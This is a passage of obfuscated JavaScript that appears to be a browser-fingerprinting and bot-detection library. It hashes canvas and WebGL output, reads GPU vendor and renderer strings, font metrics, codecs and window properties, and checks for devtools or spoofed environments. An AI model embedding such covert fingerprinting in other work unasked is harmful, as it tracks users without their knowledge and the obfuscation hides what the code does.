6(0x4cb),_0x22a6d6(0x1bd),_0x22a6d6(0x297),_0x22a6d6(0x41c),_0x22a6d6(0x12e),_0x22a6d6(0x486),_0x22a6d6(0x4e2),'DRAW_BUFFER7',_0x22a6d6(0x127),_0x22a6d6(0x5a1),_0x22a6d6(0x1c8),'MAX_ARRAY_TEXTURE_LAYERS','MIN_PROGRAM_TEXEL_OFFSET','MAX_PROGRAM_TEXEL_OFFSET',_0x22a6d6(0x282),_0x22a6d6(0x3b3),'RASTERIZER_DISCARD',_0x22a6d6(0x34e),_0x22a6d6(0x130),'MAX_COLOR_ATTACHMENTS',_0x22a6d6(0x42f),_0x22a6d6(0x4d5),'MAX_FRAGMENT_UNIFORM_BLOCKS',_0x22a6d6(0x5a5),_0x22a6d6(0x2c8),_0x22a6d6(0xed),'MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS',_0x22a6d6(0x430),_0x22a6d6(0x4bd),_0x22a6d6(0x5b0),'MAX_FRAGMENT_INPUT_COMPONENTS',_0x22a6d6(0xfe),_0x22a6d6(0x3a0),_0x22a6d6(0x598),_0x22a6d6(0x4eb),'MAX_CLIENT_WAIT_TIMEOUT_WEBGL']);return{'getShaderPrecisionFormat':(_0x12e1f1,_0x18f650)=>{var _0x1af1f2=_0x22a6d6;if(!_0x12e1f1)return;let _0x2a9efc=_0x13183e(()=>_0x12e1f1[_0x1af1f2(0x562)](_0x12e1f1[_0x18f650],_0x12e1f1[_0x1af1f2(0x183)])),_0x5e38ba=_0x13183e(()=>_0x12e1f1['getShaderPrecisionFormat'](_0x12e1f1[_0x18f650],_0x12e1f1[_0x1af1f2(0x206)])),_0x501f04=_0x13183e(()=>_0x12e1f1[_0x1af1f2(0x562)](_0x12e1f1[_0x18f650],_0x12e1f1['HIGH_FLOAT'])),_0x2a752a=_0x13183e(()=>_0x12e1f1[_0x1af1f2(0x562)](_0x12e1f1[_0x18f650],_0x12e1f1['HIGH_INT']));return{'LOW_FLOAT':_0x2a9efc,'MEDIUM_FLOAT':_0x5e38ba,'HIGH_FLOAT':_0x501f04,'HIGH_INT':_0x2a752a};},'getShaderData':(_0x3e4dcc,_0x2d3ab0)=>{var _0x55af82=_0x22a6d6;let _0x560c60={};for(let _0x4f3a24 in _0x2d3ab0){let _0x536a5c=_0x2d3ab0[_0x4f3a24];_0x560c60[_0x3e4dcc+'.'+_0x4f3a24+_0x55af82(0x34d)]=_0x536a5c?_0x13183e(()=>_0x536a5c['precision']):void 0x0,_0x560c60[_0x3e4dcc+'.'+_0x4f3a24+_0x55af82(0x558)]=_0x536a5c?_0x13183e(()=>_0x536a5c[_0x55af82(0x5d0)]):void 0x0,_0x560c60[_0x3e4dcc+'.'+_0x4f3a24+'.rangeMin']=_0x536a5c?_0x13183e(()=>_0x536a5c[_0x55af82(0x1fa)]):void 0x0;}return _0x560c60;},'getParams':_0x52bbf5=>_0x52bbf5?Object[_0x22a6d6(0x1f1)](Object[_0x22a6d6(0x50d)](_0x52bbf5))[_0x22a6d6(0x3af)](_0x2c7ea7=>_0xf0a50f[_0x22a6d6(0x2d0)](_0x2c7ea7))[_0x22a6d6(0x475)]((_0x4130f5,_0x2cbfca)=>{var _0x46640b=_0x22a6d6;let _0x441fbb=_0x52bbf5[_0x46640b(0x1a4)](_0x52bbf5[_0x2cbfca]);return!!_0x441fbb&&'buffer'in Object[_0x46640b(0x50d)](_0x441fbb)?_0x4130f5[_0x2cbfca]=[..._0x441fbb]:_0x4130f5[_0x2cbfca]=_0x441fbb,_0x4130f5;},{}):{},'getUnmasked':_0x9cbb5b=>{var _0x2d186c=_0x22a6d6;let _0x474f71=_0x9cbb5b?_0x9cbb5b[_0x2d186c(0x12d)](_0x2d186c(0x464)):null;if(!_0x474f71)return{};let _0x5db34a=_0x9cbb5b[_0x2d186c(0x1a4)](_0x474f71[_0x2d186c(0x388)]),_0x40c0ed=_0x9cbb5b[_0x2d186c(0x1a4)](_0x474f71[_0x2d186c(0x21a)]);return{'UNMASKED_VENDOR_WEBGL':_0x5db34a,'UNMASKED_RENDERER_WEBGL':_0x40c0ed};},'getSupportedExtensions':_0x3208f5=>{var _0x41b3ed=_0x22a6d6;if(!_0x3208f5)return[];let _0x5a3ac4=_0x13183e(()=>_0x3208f5[_0x41b3ed(0x4a7)]());return _0x5a3ac4||[];},'draw':_0x24fc57=>{var _0x221b85=_0x22a6d6;_0x24fc57['clear'](_0x24fc57[_0x221b85(0x41f)]);let _0x3d9db6=_0x24fc57[_0x221b85(0x287)]();_0x24fc57['bindBuffer'](_0x24fc57['ARRAY_BUFFER'],_0x3d9db6);let _0x57e37c=new Float32Array([-0.9,-0.7,0x0,0.8,-0.7,0x0,0x0,0.5,0x0]);_0x24fc57['bufferData'](_0x24fc57[_0x221b85(0x364)],_0x57e37c,_0x24fc57[_0x221b85(0x53c)]),_0x3d9db6['itemSize']=0x3,_0x3d9db6[_0x221b85(0x4d1)]=0x3;let _0x2bb3fd=_0x24fc57['createProgram'](),_0x17871d=_0x24fc57[_0x221b85(0xf1)](_0x24fc57[_0x221b85(0x497)]);_0x24fc57[_0x221b85(0x1c2)](_0x17871d,_0x221b85(0x238)),_0x24fc57[_0x221b85(0x36a)](_0x17871d),_0x24fc57['attachShader'](_0x2bb3fd,_0x17871d);let _0x5dddb1=_0x24fc57[_0x221b85(0xf1)](_0x24fc57[_0x221b85(0x152)]);return _0x24fc57[_0x221b85(0x1c2)](_0x5dddb1,'\x0a\x09\x09precision\x20mediump\x20float;\x0a\x09\x09varying\x20vec2\x20varyinTexCoordinate;\x0a\x09\x09void\x20main()\x20{\x0a\x09\x09\x09gl_FragColor\x20=\x20vec4(varyinTexCoordinate,\x201,\x201);\x0a\x09\x09}\x0a\x09'),_0x24fc57[_0x221b85(0x36a)](_0x5dddb1),_0x24fc57[_0x221b85(0x1cb)](_0x2bb3fd,_0x5dddb1),_0x24fc57[_0x221b85(0x448)](_0x2bb3fd),_0x24fc57['useProgram'](_0x2bb3fd),_0x2bb3fd['vertexPosAttrib']=_0x24fc57[_0x221b85(0x5e9)](_0x2bb3fd,_0x221b85(0x201)),_0x2bb3fd[_0x221b85(0x188)]=_0x24fc57[_0x221b85(0x2e1)](_0x2bb3fd,'uniformOffset'),_0x24fc57[_0x221b85(0x515)](_0x2bb3fd['vertexPosArray']),_0x24fc57[_0x221b85(0x2ed)](_0x2bb3fd['vertexPosAttrib'],_0x3d9db6[_0x221b85(0x14c)],_0x24fc57['FLOAT'],!0x1,0x0,0x0),_0x24fc57['uniform2f'](_0x2bb3fd[_0x221b85(0x188)],0x1,0x1),_0x24fc57['drawArrays'](_0x24fc57[_0x221b85(0x395)],0x0,_0x3d9db6[_0x221b85(0x4d1)]),_0x24fc57;}};}var _0x415086=class extends _0x330f09{constructor(){var _0xcae274=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0xcae274(0x3e6)),_0x50a3a1(this,_0xcae274(0x154),[_0xcae274(0xeb),'adapterInfo',_0xcae274(0x5be),_0xcae274(0x36b),_0xcae274(0x5cb)]),_0x50a3a1(this,'timeout',0xbb8);}[_0x4b313f(0xeb)](){return _0x299907(this,null,function*(){var _0x31bcdb=_0x3ecd;let _0x3c356e=yield _0x465abb();if(!!_0x3c356e)return Object[_0x31bcdb(0x5a0)](_0x3c356e[_0x31bcdb(0x44e)]['entries']());});}[_0x4b313f(0x5dc)](){return _0x299907(this,null,function*(){var _0x3c58bd=_0x3ecd;let _0x3a7f15=yield _0x465abb();if(!_0x3a7f15)return;let _0x3c952a={};return _0x3c58bd(0x474)in _0x3a7f15?_0x3c952a=_0x3a7f15[_0x3c58bd(0x474)]:_0x3c58bd(0x16c)in _0x3a7f15&&(_0x3c952a=yield _0x3a7f15['requestAdapterInfo']()),_0xd7176d(_0x3c952a);});}[_0x4b313f(0x5be)](){return _0x299907(this,null,function*(){var _0x55d1d3=_0x3ecd;let _0xa49ec7=yield _0x465abb();if(!_0xa49ec7)return;let _0x322d79=_0xa49ec7[_0x55d1d3(0x510)];return _0xd7176d(_0x322d79);});}[_0x4b313f(0x36b)](){return _0x299907(this,null,function*(){var _0x369052=_0x3ecd;if(_0x369052(0x566)in navigator)return navigator[_0x369052(0x566)][_0x369052(0x2ce)]();});}[_0x4b313f(0x5cb)](){return _0x299907(this,null,function*(){var _0x4d6981=_0x3ecd;let _0x9e9fb3=yield _0x465abb();if(!!_0x9e9fb3)return _0x9e9fb3[_0x4d6981(0x5cb)];});}},_0x465abb=(()=>{let _0x2ec933;return()=>_0x299907(void 0x0,null,function*(){var _0xdcffda=_0x3ecd;if(!_0x2ec933){if(!(_0xdcffda(0x566)in navigator))return;_0x2ec933=yield navigator[_0xdcffda(0x566)]['requestAdapter']();}return _0x2ec933;});})(),_0x38b35d=class extends _0x330f09{constructor(){var _0x145558=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x145558(0x435)),_0x50a3a1(this,_0x145558(0x154),[_0x145558(0x24f)]),_0x50a3a1(this,_0x145558(0x4b6),0xbb8);}[_0x4b313f(0x24f)](){return _0x299907(this,null,function*(){var _0xe84d38=_0x3ecd,_0x320b68,_0x142ad4;return typeof(RTCRtpReceiver==null?void 0x0:RTCRtpReceiver[_0xe84d38(0x309)])=='function'?{'audio':(_0x320b68=RTCRtpReceiver==null?void 0x0:RTCRtpReceiver[_0xe84d38(0x309)](_0xe84d38(0x140)))==null?void 0x0:_0x320b68[_0xe84d38(0x24f)],'video':(_0x142ad4=RTCRtpReceiver==null?void 0x0:RTCRtpReceiver[_0xe84d38(0x309)](_0xe84d38(0x292)))==null?void 0x0:_0x142ad4[_0xe84d38(0x24f)]}:{'audio':[],'video':[]};});}},_0x43f84f=class extends _0x330f09{constructor(){var _0x2e5f30=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x2e5f30(0x564)),_0x50a3a1(this,_0x2e5f30(0x154),[_0x2e5f30(0x40f),_0x2e5f30(0x2bf),_0x2e5f30(0x1f3),'dimensions',_0x2e5f30(0x145)]),_0x50a3a1(this,'highEntropy',[_0x2e5f30(0x3e7),'propHash',_0x2e5f30(0x40f)]),_0x50a3a1(this,_0x2e5f30(0x180),{'propHash':!0x0});}[_0x4b313f(0x40f)](){return _0x299907(this,arguments,function*({windowPropIgnore:_0x3c77c7=[]}=opts){var _0x3ffab7=_0x3ecd;return Object[_0x3ffab7(0x1b3)](window)[_0x3ffab7(0x3af)](_0x43fd61=>!_0x43fd61[_0x3ffab7(0x5ca)]('_')&&!_0x3c77c7[_0x3ffab7(0x3d3)](_0x43fd61))[_0x3ffab7(0x520)];});}[_0x4b313f(0x2bf)](){return _0x299907(this,arguments,function*({windowPropIgnore:_0x2ae293=[]}=opts){var _0x297199=_0x3ecd;return _0x29170(Object['getOwnPropertyNames'](window)[_0x297199(0x3af)](_0x85408e=>!_0x85408e['startsWith']('_')&&!_0x2ae293[_0x297199(0x3d3)](_0x85408e)));});}[_0x4b313f(0x1f3)](){return _0x299907(this,null,function*(){return _0xd7176d(window['screen']);});}[_0x4b313f(0x3e7)](){return _0x299907(this,null,function*(){var _0x2ff98b=_0x3ecd;if(!_0x9f7268())return{'innerHeight':window[_0x2ff98b(0x532)],'innerWidth':window[_0x2ff98b(0x19a)],'outerHeight':window[_0x2ff98b(0x436)],'outerWidth':window[_0x2ff98b(0x23d)],'screenX':window[_0x2ff98b(0x1fd)],'screenY':window[_0x2ff98b(0x2ab)]};});}[_0x4b313f(0x145)](){return _0x299907(this,null,function*(){var _0x324338=_0x3ecd;return window[_0x324338(0x145)];});}},_0x2e03c5=class{[_0x4b313f(0x4d3)](_0x2d28bd=[]){var _0x4a991e=_0x4b313f;return _0x2d28bd[_0x4a991e(0x3af)](_0x17a2e0=>_0x17a2e0[_0x4a991e(0xef)]===!0x1);}constructor(_0xc29b5a,_0x1a4d60={}){var _0x252636=_0x4b313f;this[_0x252636(0x372)]=_0xc29b5a,this[_0x252636(0x2d3)]=_0x1a4d60,this[_0x252636(0x2f5)]=[],this['error']=null,this[_0x252636(0x4bb)]=null;}['runAll'](){return _0x299907(this,null,function*(){var _0x32a8cc=_0x3ecd;let _0x395259=performance[_0x32a8cc(0x17e)]();try{this[_0x32a8cc(0x2f5)]=yield Promise[_0x32a8cc(0x119)](this[_0x32a8cc(0x372)]['map'](_0x55fa95=>_0x55fa95(this[_0x32a8cc(0x2d3)])));}catch(_0x1385c0){this['error']={'name':_0x1385c0['name'],'message':_0x1385c0['message']};}this[_0x32a8cc(0x4bb)]=(performance[_0x32a8cc(0x17e)]()-_0x395259)[_0x32a8cc(0x32c)](0x2);});}get[_0x4b313f(0x234)](){var _0x3032df=_0x4b313f;return this[_0x3032df(0x2f5)][_0x3032df(0x3af)](_0x5b3bfd=>_0x5b3bfd[_0x3032df(0x52d)]==='fulfilled')[_0x3032df(0x5bc)](_0x563720=>_0x563720[_0x3032df(0x3cb)]);}get[_0x4b313f(0x209)](){var _0x35f218=_0x4b313f;return this[_0x35f218(0x2f5)][_0x35f218(0x3af)](_0x10c34a=>_0x10c34a[_0x35f218(0x52d)]===_0x35f218(0x209))['map'](_0x496ebd=>_0x496ebd[_0x35f218(0x431)]);}get[_0x4b313f(0x2c0)](){var _0x2c6346=_0x4b313f;let _0x3b0c9a=this['filterHighEntropy'](this[_0x2c6346(0x234)])[_0x2c6346(0x5bc)](_0x2502d0=>_0x2502d0['hash']);return _0x29170(_0x3b0c9a);}get[_0x4b313f(0x393)](){var _0x104db9=_0x4b313f;return this[_0x104db9(0x4d3)](this[_0x104db9(0x234)])[_0x104db9(0x5bc)](_0x3c9af1=>[_0x3c9af1['id'],_0x3c9af1['hash']]);}get[_0x4b313f(0x543)](){var _0x72848c=_0x4b313f;return this[_0x72848c(0x209)][_0x72848c(0x3af)](_0xdeefa=>!_0xdeefa['flaky'])[_0x72848c(0x5bc)](_0x334892=>_0x334892['id']);}};function _0x699e65(){return _0x299907(this,arguments,function*(_0x1ecf66=[],_0xf58f51=null){var _0x50d041=_0x3ecd;let _0x1d85fd=_0x1ecf66[_0x50d041(0x5a7)](_0x3e4804=>new _0x3e4804()[_0x50d041(0x13a)]()),_0x5aa785=_0x1d85fd[_0x50d041(0x5bc)](_0x5eede4=>_0x5eede4['fn']);Array[_0x50d041(0x2d8)](_0xf58f51)&&_0xf58f51['length']&&(_0x5aa785=_0x1d85fd[_0x50d041(0x3af)](_0x2af151=>_0xf58f51[_0x50d041(0x3d3)](_0x2af151['ns'])||_0xf58f51['includes'](_0x2af151['id']))[_0x50d041(0x5bc)](_0x491d8b=>_0x491d8b['fn']));let _0x207160=new _0x2e03c5(_0x5aa785,{});return yield _0x207160[_0x50d041(0x4b2)](),_0x207160;});}var _0x2f1cb3=()=>typeof window!=_0x4b313f(0x5c8)&&_0x4b313f(0x119)in Promise&&typeof TextEncoder!=_0x4b313f(0x5c8),_0x5255e0=class extends _0x330f09{constructor(){var _0x150c13=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x150c13(0x11d)),_0x50a3a1(this,_0x150c13(0x154),[_0x150c13(0x227)]),_0x50a3a1(this,_0x150c13(0x4b6),0xbb8);}['computed'](){return _0x299907(this,null,function*(){var _0x500b83=_0x3ecd;let _0x4201b5=document['createElement']('iframe');_0x4201b5[_0x500b83(0x517)][_0x500b83(0x3f5)]=_0x500b83(0x3a7),_0x4201b5['style'][_0x500b83(0x24e)]=_0x500b83(0x539),_0x4201b5['style'][_0x500b83(0x2e6)]=_0x500b83(0x539),_0x4201b5[_0x500b83(0x517)][_0x500b83(0xf5)]=_0x500b83(0x492),_0x4201b5[_0x500b83(0x517)]['position']=_0x500b83(0x1ed),_0x4201b5[_0x500b83(0x17d)]=-0x1,_0x4201b5['srcdoc']=_0x500b83(0x542),_0x4201b5['sandbox']='allow-scripts\x20allow-same-origin',document['body'][_0x500b83(0x2b2)](_0x4201b5);let _0x35d0c5=_0x4201b5['contentDocument']||_0x4201b5[_0x500b83(0x295)][_0x500b83(0x1f9)],_0x5373e7=_0x35d0c5[_0x500b83(0x3b8)],_0x450785=(_0x34d54c,_0x37b1ce)=>[_0x34d54c+'_'+_0x37b1ce,window[_0x500b83(0x555)](_0x5373e7[_0x500b83(0x2b2)](_0x35d0c5[_0x500b83(0x4ad)](_0x34d54c)))[_0x500b83(0x4c7)](_0x37b1ce)||_0x500b83(0x57d)],_0x5174f4=(_0x34952c,_0x44eccf)=>[_0x34952c+'_'+_0x44eccf,_0x5373e7['appendChild'](_0x35d0c5[_0x500b83(0x4ad)](_0x34952c))['style'][_0x44eccf]||_0x500b83(0x57d)],_0x26be92=[_0x450785('a',_0x500b83(0x526)),_0x450785(_0x500b83(0x20c),_0x500b83(0x24e)),_0x450785('dialog',_0x500b83(0x43f)),_0x450785(_0x500b83(0x4ab),_0x500b83(0x403)),_0x450785(_0x500b83(0x4ab),_0x500b83(0x2e6)),_0x5174f4('a','hyphenateCharacter')];return _0x4201b5['remove'](),Object[_0x500b83(0x5a0)](_0x26be92[_0x500b83(0x2d4)]());});}},_0x1bc28b=class extends _0x330f09{constructor(){var _0x50c15b=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x50c15b(0x3d1)),_0x50a3a1(this,_0x50c15b(0x154),['fm',_0x50c15b(0x21c),'canvas1',_0x50c15b(0x17b)]),_0x50a3a1(this,_0x50c15b(0xef),['canvasRandom']),_0x50a3a1(this,_0x50c15b(0x4b6),0xbb8);}['fm'](){return _0x299907(this,null,function*(){var _0x206a5d=_0x3ecd,_0x413529=['Monospace',_0x206a5d(0x514),_0x206a5d(0x18b),'Menlo',_0x206a5d(0x447),'Lucida\x20Sans',_0x206a5d(0x2f8),_0x206a5d(0x2cd),_0x206a5d(0x283),_0x206a5d(0x531),_0x206a5d(0x366),'Candara',_0x206a5d(0x59d),_0x206a5d(0x184)];let _0xdc102d=document[_0x206a5d(0x4ad)](_0x206a5d(0x196));_0xdc102d[_0x206a5d(0x591)]=_0x206a5d(0x3ec),_0xdc102d[_0x206a5d(0x517)][_0x206a5d(0x14d)]='192px';let _0x4bd1ad='',_0x3912e3=document[_0x206a5d(0x54d)](_0x206a5d(0x3b8))[0x0];if(!!_0x3912e3){for(var _0x487694 in _0x413529)_0xdc102d[_0x206a5d(0x517)]['fontFamily']=_0x413529[_0x487694],_0x3912e3[_0x206a5d(0x2b2)](_0xdc102d),_0x4bd1ad+=_0x413529[_0x487694]+':'+_0xdc102d['offsetWidth']+','+_0xdc102d[_0x206a5d(0x161)]+';',_0x3912e3[_0x206a5d(0x456)](_0xdc102d);return _0x4bd1ad;}});}[_0x4b313f(0x21c)](){return _0x299907(this,null,function*(){var _0x279a3b=_0x3ecd;return new Array(0xa)[_0x279a3b(0x50a)](null)[_0x279a3b(0x5bc)](()=>_0x1d680a());});}[_0x4b313f(0x13d)](){return _0x299907(this,null,function*(){return _0xcdd65e('<@nv45.\x20F1n63r,Pr1n71n6!');});}[_0x4b313f(0x17b)](){return _0x299907(this,null,function*(){var _0x1cca5d=_0x3ecd;return _0xcdd65e(_0x1cca5d(0x307));});}};function _0x1d680a(){var _0x6c7041=_0x4b313f,_0x35eb1c={},_0x5b9d38=document['createElement'](_0x6c7041(0x5e6));_0x5b9d38[_0x6c7041(0x2e6)]=0x10,_0x5b9d38['height']=0x10;var _0x38fadf=_0x5b9d38[_0x6c7041(0x12a)]('2d');_0x38fadf[_0x6c7041(0x526)]=_0x6c7041(0x40a),_0x35eb1c[_0x6c7041(0x3c6)]=Math[_0x6c7041(0x1e7)](0x3e8*Math['random']())[_0x6c7041(0x167)](),_0x38fadf[_0x6c7041(0x545)](_0x35eb1c[_0x6c7041(0x3c6)],0x1,0xc);for(var _0x25588c=_0x5b9d38[_0x6c7041(0x2d1)](),_0x323187=0x0,_0x17ef27=0x0;_0x17ef27<_0x25588c['length'];_0x17ef27++)_0x323187=(_0x323187<<0x5)-_0x323187+_0x25588c['charCodeAt'](_0x17ef27),_0x323187&=_0x323187;return _0x35eb1c[_0x6c7041(0x261)]=_0x323187[_0x6c7041(0x167)](),[_0x35eb1c['rVal'],_0x35eb1c['rCFP']];}function _0xcdd65e(_0x586348=''){var _0x35b9b4=_0x4b313f;try{var _0x156070=-0x1,_0x571025=document[_0x35b9b4(0x4ad)](_0x35b9b4(0x5e6));if(_0x571025[_0x35b9b4(0x2e6)]=0x118,_0x571025[_0x35b9b4(0x24e)]=0x3c,_0x571025[_0x35b9b4(0x517)][_0x35b9b4(0x4ae)]=_0x35b9b4(0x492),typeof _0x571025[_0x35b9b4(0x12a)]=='function'){var _0x1beda3=_0x571025['getContext']('2d');_0x1beda3['fillStyle']=_0x35b9b4(0x1e0),_0x1beda3[_0x35b9b4(0x1af)](0x64,0x5,0x50,0x32),_0x1beda3[_0x35b9b4(0xf4)]=_0x35b9b4(0x42b),_0x1beda3[_0x35b9b4(0x526)]=_0x35b9b4(0x2b9),_0x1beda3[_0x35b9b4(0x545)](_0x586348,0xa,0x28),_0x1beda3['strokeStyle']=_0x35b9b4(0x207),_0x1beda3[_0x35b9b4(0x35d)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0x1beda3[_0x35b9b4(0x53d)]();var _0x351ec6=_0x571025[_0x35b9b4(0x2d1)]();_0x156070=0x0;for(var _0x5909e3=0x0;_0x5909e3<_0x351ec6[_0x35b9b4(0x520)];_0x5909e3++)_0x156070=(_0x156070<<0x5)-_0x156070+_0x351ec6[_0x35b9b4(0x226)](_0x5909e3),_0x156070&=_0x156070;_0x156070=_0x156070[_0x35b9b4(0x167)]();}return _0x156070;}catch(_0x499808){return'exception';}}var _0xf5eccc=class extends _0x330f09{constructor(){var _0x24a4bb=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x24a4bb(0x186)),_0x50a3a1(this,_0x24a4bb(0x154),[_0x24a4bb(0x434),'canvas',_0x24a4bb(0x29b)]),_0x50a3a1(this,'timeout',0xbb8);}[_0x4b313f(0x434)](){return _0x299907(this,null,function*(){var _0x1b5130=_0x3ecd;let _0x5f0856=_0x1b5130(0x541)[_0x1b5130(0x22b)](';');return _0x38a1ff(function(){var _0x2730dc=_0x1b5130,_0x37b1b7=[];try{for(var _0x3980a1=document[_0x2730dc(0x4ad)]('canvas')[_0x2730dc(0x12a)]('2d'),_0x26d043=_0x5f0856,_0xc4a50e=0x0;_0xc4a50e<_0x26d043[_0x2730dc(0x520)];_0xc4a50e+=0x1){_0x3980a1[_0x2730dc(0x526)]=_0x2730dc(0x147)+_0x26d043[_0xc4a50e]+'\x22';var _0x5e274a=_0x3980a1['measureText'](_0x2730dc(0x216))[_0x2730dc(0x2e6)];_0x37b1b7[_0x2730dc(0x3d5)](_0x5e274a);}}catch(_0x221d55){}return _0x37b1b7;}()[_0x1b5130(0x5d7)](','));});}[_0x4b313f(0x5e6)](){return _0x299907(this,null,function*(){return _0x38a1ff(function(){var _0x1795c0=_0x3ecd,_0x4e928d='NA';try{var _0x523343=document[_0x1795c0(0x4ad)](_0x1795c0(0x5e6));_0x523343[_0x1795c0(0x2e6)]=0xc8,_0x523343[_0x1795c0(0x24e)]=0x28,_0x523343[_0x1795c0(0x517)]['display']=_0x1795c0(0x44f);var _0x20dad0=_0x523343[_0x1795c0(0x12a)]('2d');_0x20dad0[_0x1795c0(0x545)](_0x1795c0(0x1d7),0x4,0xa),_0x20dad0[_0x1795c0(0xf4)]=_0x1795c0(0x121),_0x20dad0[_0x1795c0(0x526)]=_0x1795c0(0x3df),_0x20dad0['fillText'](_0x1795c0(0x2e3),0x8,0xc),_0x4e928d=_0x523343[_0x1795c0(0x2d1)]();}catch(_0x4cb54c){}return _0x4e928d;}());});}['webgl'](){return _0x299907(this,null,function*(){var _0xffae50=_0x3ecd;let _0x47cf46=function(){var _0x216c83=_0x3ecd;for(var _0x13dce0={},_0x3b0359=document[_0x216c83(0x4ad)](_0x216c83(0x5e6)),_0x359d5d=['webgl','experimental-webgl',_0x216c83(0x2b6),_0x216c83(0x3e0)],_0x22f075,_0x283278=0x0;_0x283278<_0x359d5d[_0x216c83(0x520)];_0x283278++)try{if(_0x22f075=_0x3b0359['getContext'](_0x359d5d[_0x283278])){_0x13dce0[_0x216c83(0x221)]=_0x359d5d[_0x283278];break;}}catch(_0xca8d9a){}if(!(_0x22f075&&_0x216c83(0x1a4)in _0x22f075))return null;for(_0x3b0359=_0x216c83(0x1ac)[_0x216c83(0x22b)]('\x20'),_0x359d5d=0x0;_0x359d5d<_0x3b0359['length'];_0x359d5d++)_0x283278=_0x3b0359[_0x359d5d],_0x283278 in _0x22f075&&(_0x13dce0[_0x283278]=_0x22f075['getParameter'](_0x22f075[_0x283278]));return _0x13dce0;};return _0x38a1ff(JSON[_0xffae50(0x17f)](_0x47cf46()));});}};function _0x38a1ff(_0x120067){var _0xceeca3=_0x4b313f,_0x5d693c=0x0,_0x1a7e9d=0x0,_0x1b7863;if(_0x120067[_0xceeca3(0x520)]===0x0)return _0xceeca3(0xff);var _0x199251=0x0;for(_0x1b7863=_0x120067[_0xceeca3(0x520)];_0x199251<_0x1b7863;_0x199251++){var _0x4126ef=_0x120067[_0xceeca3(0x226)](_0x199251);_0x199251%0x2==0x0?(_0x5d693c=(_0x5d693c<<0x5)-_0x5d693c+_0x4126ef,_0x5d693c|=0x0):(_0x1a7e9d=(_0x1a7e9d<<0x5)-_0x1a7e9d+_0x4126ef,_0x1a7e9d|=0x0);}return 0x0>_0x5d693c&&(_0x5d693c=0xffffffff+_0x5d693c+0x1),0x0>_0x1a7e9d&&(_0x1a7e9d=0xffffffff+_0x1a7e9d+0x1),_0x5d693c[_0xceeca3(0x167)](0x10)+_0x1a7e9d[_0xceeca3(0x167)](0x10);}var _0x17799f={};_0x17799f[_0x4b313f(0x153)]=()=>_0x299907(void 0x0,null,function*(){var _0x5cad43=_0x4b313f;let _0x207f93=[_0x5cad43(0x312),'DateTimeFormat','DisplayNames','ListFormat',_0x5cad43(0x445),'PluralRules',_0x5cad43(0x3d2)][_0x5cad43(0x475)]((_0x511ef7,_0x507503)=>{var _0x1a4fc6=_0x5cad43;try{let _0x268fa1=new Intl[_0x507503]();if(!_0x268fa1)return _0x511ef7;let {locale:_0x589176}=_0x268fa1[_0x1a4fc6(0x110)]()||{};return[..._0x511ef7,_0x589176];}catch(_0x33555b){return _0x511ef7;}},[]);return[...new Set(_0x207f93)][_0x5cad43(0x520)]!==0x1;}),_0x17799f['badWebglProfile']=()=>_0x299907(void 0x0,null,function*(){var _0x3be19f=_0x4b313f,_0x5b21a4;return((_0x5b21a4=document[_0x3be19f(0x4ad)]('canvas')['getContext'](_0x3be19f(0x29b))[_0x3be19f(0x12d)](_0x3be19f(0x3fe)))==null?void 0x0:_0x5b21a4[_0x3be19f(0x288)]()[_0x3be19f(0x167)]())===_0x3be19f(0x5dd);}),_0x17799f[_0x4b313f(0x1fc)]=()=>_0x299907(void 0x0,null,function*(){var _0x16a012=_0x4b313f;function _0x302f86(_0x1478a6=_0x16a012(0x29b)){var _0x37dd8b=_0x16a012;let _0x4d6224=document[_0x37dd8b(0x4ad)](_0x37dd8b(0x5e6))[_0x37dd8b(0x12a)](_0x1478a6);if(!_0x4d6224)return[];let _0x5a2925=_0x4d6224['getExtension'](_0x37dd8b(0x464));return _0x5a2925?[_0x4d6224['getParameter'](_0x5a2925[_0x37dd8b(0x21a)]),_0x4d6224[_0x37dd8b(0x1a4)]('\x20\x20'+_0x5a2925['UNMASKED_RENDERER_WEBGL']+_0x37dd8b(0x33d))]:[];}return new Set([..._0x302f86(),..._0x302f86('webgl2')])[_0x16a012(0x427)]!==0x1;}),_0x17799f[_0x4b313f(0x2f7)]=()=>_0x299907(void 0x0,null,function*(){function _0xb9f2b5(){var _0x5ab535=_0x3ecd;let _0x2a0228=Error(),_0x4f6d76=!0x1;Object[_0x5ab535(0x23b)](_0x2a0228,{'name':{'get'(){return'';}},'message':{'get'(){return'';}},'stack':{'get'(){return _0x4f6d76=!0x0,'';}}}),console[_0x5ab535(0x4b8)](_0x2a0228);try{delete _0x2a0228[_0x5ab535(0x211)],delete _0x2a0228[_0x5ab535(0x4b5)],delete _0x2a0228[_0x5ab535(0x362)];}catch(_0x6271d0){}return _0x4f6d76;}return _0xb9f2b5();}),_0x17799f[_0x4b313f(0x10b)]=()=>_0x299907(void 0x0,null,function*(){var _0x345236=_0x4b313f;if(!_0x25dc36)return!0x1;function _0xa5114(_0x192c58){var _0xf02870=_0x3ecd;let _0x22f003=_0xf02870(0x323)+_0x192c58[_0xf02870(0x4b5)]+'()\x20{\x20[native\x20code]\x20}';try{null[_0x192c58];}catch(_0x379438){if(_0x379438[_0xf02870(0x362)][_0xf02870(0x3d3)](_0xf02870(0x3c4))){let _0x4ceeeb=/\(reading '(.*)'\)/['exec'](_0x379438['message'])[0x1];if(_0x22f003!==_0x4ceeeb)return!0x0;}}let _0x2471ec={'foo'(){var _0x1c6b12=_0xf02870;try{null[0x0];}catch(_0x3b426d){return _0x3b426d[_0x1c6b12(0x211)];}}};Object[_0xf02870(0x179)]((()=>{})[_0xf02870(0x462)],_0x2471ec);let _0x4240bd=new 